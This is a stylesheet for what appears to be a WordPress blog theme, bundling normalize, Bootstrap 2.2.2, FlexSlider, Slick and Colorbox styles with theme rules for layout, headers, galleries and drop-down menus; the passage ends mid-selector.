article,aside,details,figcaption,figure,footer,topbar,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],/* 1 */
input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* BOOTSTRAP 2.2.2
-------------------------------------------------------------------------------------- */
.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}article,aside,details,figcaption,figure,footer,topbar,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{max-width:100%;width:auto\9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}

/* FLEXSLIDER
-------------------------------------------------------------------------------------- */
@font-face{font-family:'flexslider-icon';src:url(css/flexslider/flexslider-icon.eot);src:url(css/flexslider/flexslider-icon.eot?#iefix) format("embedded-opentype"),url(css/flexslider/flexslider-icon.woff) format("woff"),url(css/flexslider/flexslider-icon.ttf) format("truetype"),url(css/flexslider/flexslider-icon.svg#flexslider-icon) format("svg");font-weight:400;font-style:normal}.flex-container a:hover,.flex-slider a:hover,.flex-container a:focus,.flex-slider a:focus{outline:none}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides > li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.no-js .flexslider .slides > li:first-child{display:block}.flexslider{margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;zoom:1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.2);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.2);-o-box-shadow:0 1px 4px rgba(0,0,0,0.2);box-shadow:0 1px 4px rgba(0,0,0,0.2)}.flexslider .slides{zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav{*height:0}.flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.flex-direction-nav a:before{font-family:"flexslider-icon";font-size:40px;display:inline-block;content:'\f001'}.flex-direction-nav a.flex-next:before{content:'\f002'}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-direction-nav .flex-prev{opacity:.7;left:10px}.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.flexslider:hover .flex-direction-nav .flex-next{opacity:.7;right:10px}.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a .flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width: 860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}

/* SLICK CAROUSEL
-------------------------------------------------------------------------------------- */
.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}

/* COLORBOX
-------------------------------------------------------------------------------------- */
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:#000;opacity:.9;filter:alpha(opacity = 90)}#colorbox{outline:0}#cboxContent{margin-top:20px;background:#000}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{border:5px solid #000;background:#fff}#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}#cboxCurrent{position:absolute;top:-20px;right:0;color:#ccc}#cboxLoadingGraphic{background:url(images/loading.gif) no-repeat center center}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(images/controls.png) no-repeat top left;width:28px;height:65px;text-indent:-9999px}#cboxPrevious:hover{background-position:bottom left}#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(images/controls.png) no-repeat top right;width:28px;height:65px;text-indent:-9999px}#cboxNext:hover{background-position:bottom right}#cboxClose{position:absolute;top:5px;right:5px;display:block;background:url(images/controls.png) no-repeat top center;width:38px;height:19px;text-indent:-9999px}#cboxClose:hover{background-position:bottom center}

/* GENERAL
-------------------------------------------------------------------------------------- */
*,*:before,*:after {
    box-sizing: border-box;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
}
body {
    font-size: 16px;
    line-height: 1.5;
    font-family: Merriweather, georgia, serif;
    color: #000;
    background: #fff;
    background-position: top center;
    background-attachment: fixed;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
}
h1, h2, h3, h4, h5, h6 {
    margin: 0 0 24px;
    line-height: 1.3;
    font-family: Oswald, sans-serif;
    font-weight: bold;
}
h1 {
    font-size: 40px;
}
h2 {
    font-size: 32px;
}
h3 {
    font-size: 26px;
}
h4 {
    font-size: 22px;
}
h5 {
    font-size: 18px;
}
h6 {
    font-size: 14px;
}
p,
ul,
ol {
    margin: 0 0 24px;
}
ul, ol {
    padding-left: 28px;
}
ul {
    list-style-type: square;
}
li {
    line-height: 1.5;
}
.page-content li,
.post-content li{
    margin-bottom: 0.25em;
}
a {
    color: #db4a37;
    text-decoration: none;
}
img {
    border:none;
    max-width: 100%;
}
iframe {
    display: block;
    width: 100%;
    max-width: 100%;
}
.media-container iframe {
    width: 100% !important;
}
.container {
    margin-right:auto;margin-left:auto;*zoom:1;
}
.container:before,.container:after{display:table;content:"";line-height:0;}
.container:after{clear:both;}
blockquote {
    position: relative;
    margin: 30px auto 30px;
    max-width: 500px;
    padding: 60px 0 20px;
    text-align: center;
    font-size: 1.5em;
    line-height: 1.5;
    display: block;
    clear: both;
    background: url(images/line-h.png) top left repeat-x;
    -webkit-column-span: all;
    -moz-column-span: all;
    column-span: all;
}
blockquote p {
    margin-bottom: 10px;
}
blockquote:before {
    content: "\201C";
    position: absolute;
    font-size: 60px;
    left: 50%;
    top: 18px;
    width: 40px;
    z-index: 20;
    text-align: center;
    margin-left: -20px;
    z-index: 20;
    line-height: 1;
    font-family: georgia, serif;
}
blockquote:after {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    content: "";
    display: block;
    height: 2px;
    background: url(images/line-h.png) top left repeat-x;
}
input, textarea, select {
	max-width:100%;
	background:none;
    }
input[type="text"],
input[type="email"],
input[type="number"],
input[type="url"],
input[type="password"],
input[type="tel"],
textarea {
    color: #000;
    font-size: 16px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border: 1px solid;
    outline: none;
    background: none;
    height: 36px;
    line-height: 20px;
    padding: 8px;
    width: 100%;
    max-width: 100%;
	}
textarea {
	height:180px;
	width:100%;	
	}
select {
	width:100%;
	max-width:100%;
	border: 1px solid #aaa;
	outline:none;
	height: 36px;
	line-height: 20px;
	padding:8px;
	}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="url"]:focus,
textarea:focus {
	}

/* Single elements */
.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	max-width: 100%;
	height: auto;
}	
.alignnone,
a img.alignnone {
	}	
.alignright,
a img.alignright {
    margin: 5px 0 36px 28px;
    float: right
    }
.alignleft,
a img.alignleft {
	margin:5px 36px 28px 0;
	float:left;
	}
.aligncenter,
a img.aligncenter {
	display:block;
	margin:5px auto 20px;
	}
.wp-caption {
    border: none;
	max-width: 100%; /* Image does not overflow the content area */
	text-align: center;
	}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
	}	
.wp-caption.alignleft {
	margin:5px 48px 28px 0;
	}
.wp-caption.alignright {
	margin: 5px 0 28px 48px;
	}
.wp-caption.aligncenter {
    margin: 0 auto 28px;
    text-align: center;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width:100%;
    padding: 0;
    width: auto;
	}
.wp-caption-text,
.gallery-caption {
	margin: 0;
	font-size: 0.8em;
	padding-top: 8px;
    padding-bottom: 8px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
	}
.mejs-controls .mejs-time-rail .mejs-time-current {
    background: #db4a37 !important;
}

.notfound-text {
    text-align: center;
}

    /* Built-in Wordpress Gallery */
.gallery {
    -webkit-column-span: all;
    -moz-column-span: all;
    column-span: all;
    margin: 0 0 24px;
    margin-left: -10px;
    margin-right: -10px;
}
.gallery-item {
    float: left;
    display: block;
    padding: 10px;
    text-align: center;
}
.gallery-caption {
    display: none;
}

.gallery-columns-2 .gallery-item {
    width: 50%;
}
.gallery-columns-2 .gallery-item:nth-child (2n+1) {
    clear: left
}
.gallery-columns-3 .gallery-item {
    width: 33.33%;
}
.gallery-columns-3 .gallery-item:nth-child (3n+1) {
    clear: left
}
.gallery-columns-4 .gallery-item {
    width: 25%;
}
.gallery-columns-4 .gallery-item:nth-child (4n+1) {
    clear: left
}
.gallery-columns-5 .gallery-item {
    width: 20%;
}
.gallery-columns-5 .gallery-item:nth-child (5n+1) {
    clear: left
}
.gallery-columns-6 .gallery-item {
    width: 16.66%;
}
.gallery-columns-6 .gallery-item:nth-child (6n+1) {
    clear: left
}
.gallery-columns-7 .gallery-item {
    width: 14.28%;
}
.gallery-columns-7 .gallery-item:nth-child (7n+1) {
    clear: left
}

/* GALLERY
-------------------------------------------------------------------------------------- */
.wi-carousel {
    margin: 0 0 32px;
}
.wi-slick .slick-item {
    opacity: 0;
    -webkit-animation-fill-mode:both;
    -moz-animation-fill-mode:both;
    -ms-animation-fill-mode:both;
    -o-animation-fill-mode:both;
    animation-fill-mode:both;
    -webkit-animation-duration:1s;
    -moz-animation-duration:1s;
    -ms-animation-duration:1s;
    -o-animation-duration:1s;
    animation-duration:1s;
}
.wi-slick.loaded .slick-item {
    -webkit-animation-name:fade;
    -moz-animation-name:fade;
    -o-animation-name:fade;
    animation-name:fade;
}
@-webkit-keyframes fade{0%{opacity:0}100%{opacity:1}}
@-moz-keyframes fade{0%{opacity:0}100%{opacity:1}}
@-o-keyframes fade{0%{opacity:0}100%{opacity:1}}
@keyframes fade{0%{opacity:0}100%{opacity:1}}

.wi-slick .slick-item:nth-child(2) {
    -webkit-animation-delay: .3s;
    -moz-animation-delay: .3s;
    -o-animation-delay: .3s;
    animation-delay: .3s;
}
.wi-slick .slick-item:nth-child(3) {
    -webkit-animation-delay: .5s;
    -moz-animation-delay: .5s;
    -o-animation-delay: .5s;
    animation-delay: .5s;
}

.slick-item {
    margin: 0 2px;
}
.slick-item img {
    height: 500px;
    width: auto;
}
@media (min-width: 980px) {
.has-sidebar .wi-post .slick-item img {
    height: 380px;
}
}

.slick-nav {
    border: 3px solid #fff;
    border-color: rgba(255,255,255,.8);
    background: none;
    width: 50px;
    height: 50px;
    color: #fff;
    text-align: center;
    position: absolute;
    top: 50%;
    margin-top: -25px;
    outline: none;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
.slick-nav:hover {
    border-color: #fff;
}
.slick-next {
    right: 20px;
}
.slick-prev {
    left: 20px;
}
    
    /* colorbox */
#cboxCurrent {
    font-family: Oswald, sans-serif;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 6px;
    font-size: 11px;
    font-weight: normal;
}

/* FLEXSLIDER
-------------------------------------------------------------------------------------- */
.flexslider {
    margin: 0;
    padding: 0;
    border: none;
    outline: none;
    -webkit-box-shadow:none;
    -moz-box-shadow:none;
    box-shadow:none;
    background: none;
}

    /* navi */
.thumbnail-gallery {
    overflow: hidden;
}
.thumbnail-gallery .flex-direction-nav a {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 2px solid #fff;
    color: #fff;
    text-shadow: none;
    font-size: 0;
    text-align: center;
    outline: none;
    width: 50px;
    height: 50px;
    top: 50%;
    margin-top: -25px;
    opacity: 1 !important;
}
.thumbnail-gallery .flex-direction-nav a:before {
    font-size: 18px;
    line-height: 52px;
}
.thumbnail-gallery .flex-direction-nav .flex-next,
.thumbnail-gallery .flexslider:hover .flex-direction-nav .flex-next {
    right: 20px;
}
.thumbnail-gallery .flex-direction-nav .flex-prev,
.thumbnail-gallery .flexslider:hover .flex-direction-nav .flex-prev {
    left: 20px;
}

    /* caption */
.slide {
    position: relative;
}
.slide .slide-caption {
    display: block;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    padding: 6px 12px;
    background: #000;
    background: rgba(0,0,0,.7);
    color: #fff;
    font-family: Oswald, sans-serif;
    font-size: 0.7em;
    letter-spacing: 2px;
    text-transform: uppercase;
    font-weight: normal;
    text-align: left;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
}
.slide:hover .slide-caption {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

/* LAYOUT
-------------------------------------------------------------------------------------- */
#primary,
#secondary {
    display: block;
    padding-top: 20px;
    padding-bottom: 40px;
}
.container {
    width: 1020px;
}
body {
}
#wi-wrapper {
    margin: 24px auto;
    max-width: 1080px;
    position: relative;
    z-index: 1000;
    padding-top: 16px;
    background: #fff url(images/line-h.png) top left repeat-x;
    
}
#wi-wrapper:before,
#wi-wrapper:after {
    content: "";
    background: url(images/line.png) top left repeat-y;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 2px;
    display: block;
}
#wi-wrapper:after {
    left: auto;
    right: 0;
}
.has-sidebar #primary,
.has-sidebar #secondary {
    float: left;
}
.has-sidebar #primary {
    width: 74%;
    padding-right: 30px;
}
.has-sidebar #secondary {
    width: 26%;
}

        /* left sidebar */
    .has-sidebar.sidebar-left #primary {
        float: right;
        padding-right: 0;
        padding-left: 30px;
    }
    .has-sidebar.sidebar-left #secondary {
        float: left;
    }


/* TITLE
-------------------------------------------------------------------------------------- */
 /* header */
.single-header {
}
.page-header {
    padding: 0 0 20px;
}

    /* title */
.single-title {
}
.single-post-title {
}

    /* page title */
.page-title {
    font-size: 70px;
    text-align: center;
    overflow: hidden;
    margin-bottom: 0;
    border-top: 3px solid;
    border-bottom: 2px solid;
    padding: 10px 0 16px;
}
.page-title span {
    position: relative;
    display: inline-block;
}
.page-title span:before,
.page-title span:after {
    position: absolute;
    top: 50%;
    content: "";
    width: 999px;
    border-top: 2px solid;
    border-bottom: 2px solid;
    height: 8px;
    margin-top: -1px;
    display: none;
}
.page-title span:before {
    right: 100%;
    margin-right: 24px;
}
.page-title span:after {
    left: 100%;
    margin-left: 24px;
}


#titlebar {
    position: relative;
    z-index: 90;
    text-align: center;
    margin-bottom: 32px;
}
#titlebar .container {
    position: relative;
    padding: 10px;
    background: #f0f0f0;
}
.title-area {
    padding: 24px;
    border: 2px solid;
}
.title-label {
    position: absolute;
    display: block;
    width: 100%;
    top: 0;
    left: 0;
    right: 0;
    text-align: center;
    line-height: 1;
}
.title-label span {
    display: inline-block;
    padding: 0 10px;
    letter-spacing: 5px;
    font-size: 10px;
    color: #fff;
    background: #000;
    height: 20px;
    line-height: 20px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}
.archive-title {
    margin-bottom: 0;
    font-size: 80px;
    line-height: 1.2;
}
.page-subtitle {
    display: block;
    max-width: 700px;
    margin: 16px auto 0;
    font-size: 1.3em;
    font-weight: normal;
    position: relative;
    margin-top: 32px;
    padding-top: 20px;
}
.page-subtitle:before {
    position: absolute;
    content: "";
    top: 0px;
    left: 50%;
    border-top: 2px solid;
    width: 100px;
    margin-left: -50px;
}

/* HEADER
-------------------------------------------------------------------------------------- */
#wi-header {
    position: relative;
    padding: 10px 0 20px;
}
#wi-header > .container {
    position: relative;
}
#logo-area {
    overflow: hidden;
    padding: 0 0;
}
#wi-logo {
    position: relative;
    text-align: center;
}
#wi-logo h2 {
    margin-bottom: 0;
}
.slogan {
    margin: 6px 0 0;
    font-weight: normal;
    font-size: 12px;
    text-transform: uppercase;
}

    /* topbar */
#wi-topbar {
    position: relative;
    padding-bottom: 12px;
    
    -webkit-animation-fill-mode:both;
    -moz-animation-fill-mode:both;
    -ms-animation-fill-mode:both;
    -o-animation-fill-mode:both;
    animation-fill-mode:both;
    -webkit-animation-duration:1s;
    -moz-animation-duration:1s;
    -ms-animation-duration:1s;
    -o-animation-duration:1s;
    animation-duration:1s;
}
#wi-topbar .container {
    padding: 10px 0 0;
    position: relative;
}
.topbar-inner:after {
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    height: 2px;
    right: 0;
    content: "";
    background: url(images/line-h.png) top left repeat-x;
}
#wi-topbar.is-sticky {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 99999999;
    background: rgba(255,255,255,.9);
    -webkit-box-shadow: inset 0 -1px 0 rgba( 0, 0, 0, 0.32 ), 0 1px 3px rgba( 0, 0, 0, 0.22 );
    -moz-box-shadow: inset 0 -1px 0 rgba( 0, 0, 0, 0.32 ), 0 1px 3px rgba( 0, 0, 0, 0.22 );
    box-shadow: inset 0 -1px 0 rgba( 0, 0, 0, 0.32 ), 0 1px 3px rgba( 0, 0, 0, 0.22 );
    
    -webkit-animation-name:topbar;
    -moz-animation-name:topbar;
    -o-animation-name:topbar;
    animation-name:topbar;
}
@-webkit-keyframes topbar{0%{opacity:0;-webkit-transform:translateY(-100%)}100%{opacity:1;-webkit-transform:translateY(0);}}
@-moz-keyframes topbar{0%{opacity:0;-moz-transform:translateY(-100%)}100%{opacity:1;-moz-transform:translateY(0)}}
@-o-keyframes topbar{0%{opacity:0;-o-transform:translateY(-100%)}100%{opacity:1;-o-transform:translateY(0)}}
@keyframes topbar{0%{opacity:0;transform:translateY(-100%)}100%{opacity:1;transform:translateY(0)}}

.admin-bar #wi-topbar.is-sticky {
    top: 32px;
}
#wi-topbar.is-sticky .topbar-inner:after {
    display: none;
}

    /* HEADER SOCIAL */
#header-social {
    position: absolute;
    right: 0;
    bottom: 0;
}
#header-social ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
#header-social ul li {
    display: block;
    float: left;
}
#header-social ul li:first-child {
    margin-left: 0;
}
#header-social ul li a {
    text-decoration: none;
    display: block;
    font-size: 24px;
    color: #000;
    width: 34px;
    height: 40px;
    cursor: pointer;
    text-align: center;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
#header-social ul li a:hover {
    color: #db4a37;
}
#header-social ul li a span {
    display: none;
}
#header-social ul li a i {
    line-height: 40px;
    display: block;
}

    /* search */
#header-search {
    display: block;
    height: 40px;
    width: 100%;
    z-index: 999;
    margin-bottom: 20px;
    display: none;
}
#header-search .submit {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    text-align: center;
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: #fff;
    background: #000;
    border: none;
    outline: none;
    display: none;
}
#header-search .s {
    border: none;
    background: #ddd;
    height: 40px;
    line-height: 20px;
    padding: 10px;
    padding-right: 50px;
}

/* MENU
-------------------------------------------------------------------------------------- */
#toggle-menu {
    display: none;
}
#toggle-menu span {
    font-family: Oswald, sans-serif;
}
.no-menu,
#wi-mainnav {
    float: left;
    display: block;
    font-family: Oswald, sans-serif;
    font-style: normal;
}
.no-menu {
    font-size: 22px;
}
#wi-mainnav .menu > ul {
    list-style:none;
    margin: 0;
    padding: 0;
}
#wi-mainnav .menu > ul > li {
    display: block;
    float: left;
    position: relative;
}
#wi-mainnav .menu > ul > li:first-child {
    margin-left: 0;
}
#wi-mainnav .menu > ul > li > a {
    display: block;
    position: relative;
    text-decoration: none;
    height: 40px;
    line-height: 40px;
    padding: 0 14px;
    position: relative;
    color: #000;
    font-size: 26px;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
#wi-mainnav .menu > ul > li.menu-item-has-children > a:after {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    
    content: "\f107";
    margin-left: 6px;
}
#wi-mainnav .menu > ul > li a > i {
    margin-right: 8px;
    display: inline-block;
    vertical-align: top;
}
#wi-mainnav .menu > ul > li > a > i {
    line-height: 40px;
}
#wi-mainnav .menu > ul > li a > span {
    
}
#wi-mainnav .menu > ul > li:first-child > a {
}
#wi-mainnav .menu > ul > li:hover > a {
}
#wi-mainnav .menu > ul > li.current-menu-item > a,
#wi-mainnav .menu > ul > li.current-menu-ancestor > a {
    background: #000;
    color: #fff;
}
#wi-mainnav .menu > ul > li > a .indicator,
#wi-mainnav .menu > ul > li > ul > li > a .indicator {
    display: none;
}
#wi-mainnav .menu > ul > li > ul {
    margin: 0;
    padding: 0;
    list-style: none;
    background: #fff;
    border: 1px solid;
    padding: 0;
    position: absolute;
    top: 100%;
    left: 0;
    width: 180px;
    z-index: 101;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -ms-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s;
    margin-top: -8px;
}
#wi-mainnav .menu > ul > li:hover > ul {
    display: block;
    opacity: 1;
    visibility: visible;
    margin-top: -2px;
}
#wi-mainnav .menu > ul > li > ul > li {
    display: block;
    position: relative;
}
#wi-mainnav .menu > ul > li > ul > li > a {
    text-decoration: none;
    display: block;
    padding: 7px 14px;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #000;
    border-top: 1px solid #333;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -ms-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s;
}
#wi-mainnav .menu > ul > li > ul > li:first-child > a {
    border-top: none;
}
#wi-mainnav .menu > ul > li > ul li > a:hover,
#wi-mainnav .menu > ul > li > ul li.current-menu-item > a,
#wi-mainnav .menu > ul > li > ul li.current-menu-ancestor > a {
    background: #f9f9f9;
    color: #db4a37;
}

    /* third drop-down */
#wi-mainnav .menu > ul > li > ul > li > ul {
    margin: 0;
    padding: 0;
    list-style: none;
    background: #fff;
    border: 1px solid;
    padding: 0;
    position: absolute;
    left: 100%;
    top: 0;
    width: 180px;
    z-index: 101;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -ms-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s;
    margin-left: -8px;
}
#wi-mainnav .menu > ul > li > ul > li:hover > ul {
    display: block;
    opacity: 1;
    visibility: visible;
    margin-left: 0px;
}
#wi-mainnav .menu > ul > li > ul > li > ul > li {
    display: block;
    position: relative;
}
#wi-mainnav .menu > ul > li > ul > li > ul > li > a {
    text-decoration: none;
    display: block;
    padding: 7px 14px;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #000;
    border-top: 1px solid #333;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -ms-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s;
}
#wi-mainnav .menu > ul > li > ul > li > ul > li:first-child > a {
    border-top: none;
}
#wi-mainnav .menu > ul > li > ul li > a:hover,
#wi-mainnav .menu > ul > li > ul li.current-menu-item > a,
